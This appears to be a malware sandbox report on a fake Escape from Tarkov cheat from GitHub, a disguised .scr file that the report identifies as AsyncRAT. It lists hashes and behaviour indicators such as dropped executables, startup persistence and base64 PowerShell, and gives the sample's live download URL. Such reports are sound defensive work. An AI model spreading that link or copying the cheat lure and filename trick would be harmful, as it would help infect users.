


| URL: | https://github.com/supoyev/Escape-from-Tarkov-External-Esp-Aimbot-Cheat/raw/main/escape%20from%20tarkov/Escape%20From%20Tarkov/Escape%20From%20Tarkov%E2%80%AEnls..scr |
| Full analysis: | https://app.any.run/tasks/a9b605da-033e-4a0b-a15d-2414b79b049e |

| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | November 14, 2023, 12:27:01 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| SHA1: | 3065DA0D35988807C34C98164D35385F846AB1DF |
| SHA256: | 84C8AD42D82A82951A1968C738FC813A83FC5CD6F1C2F446F2960CF21A373E14 |
| SSDEEP: | 3:N8tEdmQVyyvZWYKTsIHTmNIKiAX5KIAqyTZ3OKGgyTZ3OKMzXAkD:2uwAV0QJSO5yV+KGgyV+KMzXAa |




MALICIOUS
Drops the executable file immediately after the start
- Escape From Tarkov_nls..scr (PID: 3552)
- 6eYwGvYfZ8.exe (PID: 3780)
- powershell.exe (PID: 2504)
- RegAsm.exe (PID: 2756)
Create files in the Startup directory
- 6eYwGvYfZ8.exe (PID: 3780)
ASYNCRAT has been detected (SURICATA)
- RegAsm.exe (PID: 2756)
ASYNCRAT has been detected (YARA)
- RegAsm.exe (PID: 2756)
SUSPICIOUS
Reads settings of System Certificates
- Escape From Tarkov_nls..scr (PID: 3552)
- RegAsm.exe (PID: 2756)
Reads the Internet Settings
- Escape From Tarkov_nls..scr (PID: 3552)
- hF3nP5CjhI.exe (PID: 3756)
- xU2bRls9x8.exe (PID: 3852)
- gGGpmHMqVl.exe (PID: 4004)
- AmZxIPbzHv.exe (PID: 1172)
- powershell.exe (PID: 3820)
- powershell.exe (PID: 3912)
- rundll32.exe (PID: 3708)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 2504)
- powershell.exe (PID: 2524)
- powershell.exe (PID: 3052)
- powershell.exe (PID: 2996)
- powershell.exe (PID: 4092)
- powershell.exe (PID: 2504)
- powershell.exe (PID: 3144)
- RegAsm.exe (PID: 2756)
- powershell.exe (PID: 3376)
- cmd.exe (PID: 3016)
Starts CMD.EXE for commands execution
- Escape From Tarkov_nls..scr (PID: 3552)
- icannotseeyou.exe (PID: 2572)
Uses RUNDLL32.EXE to load library
- cmd.exe (PID: 3648)
Starts POWERSHELL.EXE for commands execution
- hF3nP5CjhI.exe (PID: 3756)
- xU2bRls9x8.exe (PID: 3852)
- gGGpmHMqVl.exe (PID: 4004)
- AmZxIPbzHv.exe (PID: 1172)
- cmd.exe (PID: 3016)
BASE64 encoded PowerShell command has been detected
- hF3nP5CjhI.exe (PID: 3756)
- xU2bRls9x8.exe (PID: 3852)
- gGGpmHMqVl.exe (PID: 4004)
- AmZxIPbzHv.exe (PID: 1172)
Base64-obfuscated command line is found
- hF3nP5CjhI.exe (PID: 3756)
- xU2bRls9x8.exe (PID: 3852)
- gGGpmHMqVl.exe (PID: 4004)
- AmZxIPbzHv.exe (PID: 1172)
The Powershell connects to the Internet
- powershell.exe (PID: 3820)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 3912)
- powershell.exe (PID: 2504)
- powershell.exe (PID: 2996)
- powershell.exe (PID: 3052)
- powershell.exe (PID: 4092)
- powershell.exe (PID: 2524)
- powershell.exe (PID: 2504)
- powershell.exe (PID: 3376)
- powershell.exe (PID: 3144)
Unusual connection from system programs
- powershell.exe (PID: 3820)
- powershell.exe (PID: 3912)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 2504)
- powershell.exe (PID: 3052)
- powershell.exe (PID: 4092)
- powershell.exe (PID: 2996)
- powershell.exe (PID: 2524)
- powershell.exe (PID: 2504)
- powershell.exe (PID: 3376)
- powershell.exe (PID: 3144)
Process drops legitimate windows executable
- powershell.exe (PID: 2504)
- RegAsm.exe (PID: 2756)
Connects to unusual port
- RegAsm.exe (PID: 2756)
Executing commands from a ".bat" file
- icannotseeyou.exe (PID: 2572)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 3016)
The process executes via Task Scheduler
- 4KSDFSFGQ.exe (PID: 684)
INFO
Application launched itself
- firefox.exe (PID: 2944)
Checks supported languages
- Escape From Tarkov_nls..scr (PID: 3552)
- hF3nP5CjhI.exe (PID: 3756)
- xU2bRls9x8.exe (PID: 3852)
- gGGpmHMqVl.exe (PID: 4004)
- AmZxIPbzHv.exe (PID: 1172)
- 6eYwGvYfZ8.exe (PID: 3780)
- 4KSDFSFGQ.exe (PID: 4064)
- RegAsm.exe (PID: 2756)
- icannotseeyou.exe (PID: 2572)
- 4KSDFSFGQ.exe (PID: 684)
- RegAsm.exe (PID: 4932)


